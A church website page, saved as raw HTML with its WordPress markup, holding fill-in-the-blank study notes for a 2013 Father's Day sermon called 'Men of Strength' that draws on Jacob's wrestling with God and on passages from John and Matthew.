

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weareelevation.com/june-16th-2013-fathers-day-men-of-strength/
body_size: 13037
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>June 16th, 2013  Father&#039;s Day: Men of Strength &#8211; Elevation Church</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="text/calendar" title="Elevation Church &raquo; iCal Feed" href="https://weareelevation.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weareelevation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweareelevation.com%2Fjune-16th-2013-fathers-day-men-of-strength%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weareelevation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweareelevation.com%2Fjune-16th-2013-fathers-day-men-of-strength%2F&#038;format=xml" />
<link rel="preload" href="https://weareelevation.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weareelevation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ultimate-icons-css' href='https://weareelevation.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://weareelevation.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-3423723c0f7e76d71e20c78121c62f62-css' href='https://weareelevation.com/wp-content/uploads/bb-plugin/cache/3423723c0f7e76d71e20c78121c62f62-layout-bundle.css?ver=2.9.1.1-1.4.11.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://weareelevation.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://weareelevation.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://weareelevation.com/wp-content/uploads/bb-theme/skin-689a70e576821.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://weareelevation.com/wp-content/themes/elevation-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://weareelevation.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://weareelevation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weareelevation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weareelevation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weareelevation.com/wp-json/wp/v2/posts/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weareelevation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://weareelevation.com/june-16th-2013-fathers-day-men-of-strength/" />
<link rel='shortlink' href='https://weareelevation.com/?p=484' />
		<script>
			var bb_powerpack = {
				version: '2.40.1.5',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93ZWFyZWVsZXZhdGlvbi5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				post_id: 484,
				search_term: '',
				current_page: 'https://weareelevation.com/june-16th-2013-fathers-day-men-of-strength/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://weareelevation.com"><link rel="alternate" href="https://weareelevation.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://weareelevation.com/xmlrpc.php">
<link rel="icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-150x150.png" sizes="32x32" />
<link rel="icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" />
<meta name="msapplication-TileImage" content="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" />
		<style id="wp-custom-css">
			.fl-post-info-author{
	display:none;
}
.fl-post-info-sep{
	display:none;
}		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://weareelevation.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://weareelevation.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-484 single-format-standard wp-theme-bb-theme wp-child-theme-elevation-child fl-builder-2-9-1-1 fl-themer-1-4-11-2 fl-theme-1-7-14 fl-no-js tribe-no-js page-template-elevation-child fl-theme-builder-singular fl-theme-builder-singular-blog-default fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
		<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-1219 fl-builder-global-templates-locked" data-post-id="1219"><div id="main-menu-nav-wrapper" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dcfb2aa66d7a fl-row-default-height fl-row-align-center" data-node="5dcfb2aa66d7a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-2qingum79etz" data-node="2qingum79etz">
			<div class="fl-col fl-node-l34ungaw5itm fl-col-bg-color" data-node="l34ungaw5itm">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-a5l4uecry0mw fl-visible-desktop fl-visible-large fl-visible-medium" data-node="a5l4uecry0mw">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/weareelevation/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
				<span class="sr-only">Facebook</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/elevationchurchmenifee/?hl=en" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
				<span class="sr-only">Instagram</span>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5dcfac66bb120 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5dcfac66bb120">
			<div class="fl-col fl-node-5dcfd267778b7 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5dcfd267778b7">
	<div class="fl-col-content fl-node-content"><div id="nav-logo" class="fl-module fl-module-photo fl-node-5dcfd26776666" data-node="5dcfd26776666">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-303 size-full" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png" alt="Logo over Transparent" itemprop="image" height="128" width="608" title="Logo over Transparent" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png 608w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent-300x63.png 300w" sizes="auto, (max-width: 608px) 100vw, 608px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dd0113f72f70 fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-mobile" data-node="5dd0113f72f70">
	<div class="fl-col-content fl-node-content"><div id="nav-logo" class="fl-module fl-module-photo fl-node-5dd0113f735d0" data-node="5dd0113f735d0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-299 size-medium" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google-300x63.png" alt="Logo for Google" itemprop="image" height="63" width="300" title="Logo for Google" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google-300x63.png 300w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google.png 608w" sizes="auto, (max-width: 300px) 100vw, 300px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfac66bb348 fl-col-bg-color fl-col-small-custom-width" data-node="5dcfac66bb348">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5dcfac907af49" data-node="5dcfac907af49">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile fl-menu-responsive-flyout-overlay fl-flyout-left">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main" class="menu fl-menu-horizontal fl-toggle-plus"><li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://weareelevation.com/">Home</a></li><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/vision/">Our Vision</a></li>	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/about/">Our Story</a></li>	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/leadership/">Meet the Family</a></li>	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/belief/">Our Belief</a></li>	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/testimonies/">More Stories</a></li></ul></li><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Connect</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/im-new/">I&#8217;m New</a></li>	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/adults/">Adults</a></li>	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/young-adults/">Youth</a></li>	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/children/">Children</a></li>	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/contact/">Contact Us</a></li></ul></li><li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Messages</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/video/">Video</a></li>	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/in-couragements/">IN-Couragements</a></li>	<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://weareelevation.com/category/podcast/">Podcast (Just Audio)</a></li>	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/devotionals/">Daily Devotionals</a></li></ul></li><li id="menu-item-264" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events"><a href="https://weareelevation.com/events/">Events</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/give/">Give</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5dce2536e04ad fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5dce2536e04ad">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dce2536e04b0" data-node="5dce2536e04b0">
			<div class="fl-col fl-node-5dce2536e04b3 fl-col-bg-color" data-node="5dce2536e04b3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dce2536e0492" data-node="5dce2536e0492">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">June 16th, 2013  Father&#039;s Day: Men of Strength</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-fl-post-info fl-node-5dce2536e0498" data-node="5dce2536e0498">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-date">June 18, 2013</span><span class="fl-post-info-sep">/</span><span class="fl-post-info-author"><a href="https://weareelevation.com/author/kaseycrawford/">Kasey Crawford</a></span>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5dce2536e047f fl-row-default-height fl-row-align-center" data-node="5dce2536e047f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dce2536e0488" data-node="5dce2536e0488">
			<div class="fl-col fl-node-5dce2536e048c fl-col-bg-color" data-node="5dce2536e048c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5dce2536e0490" data-node="5dce2536e0490">
	<div class="fl-module-content fl-node-content">
		<p>It takes a great deal of strength to be a great Father. So in this special Father&#8217;s Day message we look at what it means to be a true Man of Strength and where the source of that strength comes from.</p>
<p><b>If you want a study tool to go along with the podcast, see Lift Notes here:<span id="more-484"></span></b></p>
<p><strong>Father’s Day 2013:  Men of Strength</strong></p>
<p>June  16, 2013  by Kasey Crawford</p>
<p>Today’s Passages: <b>Genesis 32:22-29; John 13:21-25,34; Matt 26:37-8</b></p>
<p>&nbsp;</p>
<p>To be a great dad takes an incredible about of ____________.</p>
<p>How can we become men of strength?</p>
<p><b>[Jacob] took [his family] and sent them across the stream, and everything else that he had. <sup>24 </sup>And Jacob was left alone. And a man wrestled with him until the breaking of the day. <sup>25 </sup>When the man saw that he did not prevail against Jacob, he touched his hip socket, and Jacob’s hip was put out of joint as he wrestled with him. <sup>26 </sup>Then he said, “Let me go, for the day has broken.” But Jacob said, “I will not let you go unless you bless me.” <sup>27 </sup>And he said to him, “What is your name?” And he said, “Jacob.” <sup>28 </sup>Then he said, “Your name shall no longer be called Jacob, but Israel, for you have striven with God and with men, and have prevailed.” <sup>29                                                                                                                                                                                                                                  </sup>Genesis 32:22-29</b></p>
<p><b> </b></p>
<p>Every young man asks themselves the questions: “who am I as a man?” and “what does it ________ to be a man?”</p>
<p>&nbsp;</p>
<p>______ answers that question for you is very important.</p>
<p>&nbsp;</p>
<p>Jacob had been told his whole life a message about who he was.  His name was Jacob, which means “heel grasper”, inferring a ____________ character.</p>
<p>&nbsp;</p>
<p>But God took him out into the wilderness, and said its time to dig out that __________.</p>
<p>After wrestling for a while God says to him, “what is your name?”. That is a question about identity. And the man responds, Jacob, or “deceitful one.”  And God (paraphrased) says “no, no that is not who I made you to be. That is not the name I have for you.  My identity for you is ‘Israel’”, which means “__________ _____ ________” , meaning one who goes deep with God, or who strives to know God.</p>
<p>&nbsp;</p>
<p>How did he find his true identity?</p>
<p>He made a priority to be alone with God and __________ until the old lies are gone and his ________ identity in God is embraced.</p>
<p>&nbsp;</p>
<p>God comes down to call us out to join him on a journey in which he will destroy old _______, get our priorities __________, and give you your _______ identity.</p>
<p>&nbsp;</p>
<p>There are lots of cultural myths out there about what it means to be a man…..The hard guy, the tough guy, the party guy, the suave guy, the successful guy….etc. Jesus models otherwise. Jesus models that:</p>
<p>&nbsp;</p>
<p>Men of strength say: “I _________ you.”  <b>John 13:34</b></p>
<p>Men of strength share ____________ and ask for _________ . <b>Matt 26:37-38</b></p>
<p>Men of strength show tender _______________. <b>John 13:21-25</b></p>
<p>&nbsp;</p>
<p>In a variety of ways, all of these cultural personas mask deep down _____________.</p>
<p>&nbsp;</p>
